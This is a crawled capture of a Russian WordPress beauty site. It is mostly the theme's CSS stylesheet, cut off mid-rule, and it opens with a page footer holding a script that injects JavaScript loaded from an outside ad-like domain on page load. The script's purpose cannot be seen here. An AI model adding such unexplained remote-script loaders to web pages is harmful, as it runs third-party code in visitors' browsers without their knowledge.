<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/642 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:34:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
